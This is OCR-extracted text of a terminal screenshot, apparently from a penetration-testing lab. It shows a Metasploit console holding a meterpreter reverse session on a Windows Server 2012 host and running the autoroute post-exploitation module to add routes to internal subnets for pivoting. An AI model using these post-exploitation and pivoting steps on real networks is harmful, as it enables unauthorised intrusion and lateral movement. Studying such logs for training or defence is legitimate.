 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-M4H0I48TK0H\win2012 @ WIN-M4H0I48TK0H 192.168.70.4:4444 -> 192.168.70.21:49216 (192.168.70.21)
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-M4H0I48TK0H\win2012 @ WIN-M4H0I48TK0H 192.168.70.4:4444 -> 192.168.70.21:49216 (192.168.70.21)
msf6 post(multi/manage/autoroute) > set session 4
session => 4
msf6 post(multi/manage/autoroute) > run
[*] Running module against WIN-M4H0I48TK0H
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.30.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.70.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,37 2 会话 CAP NUM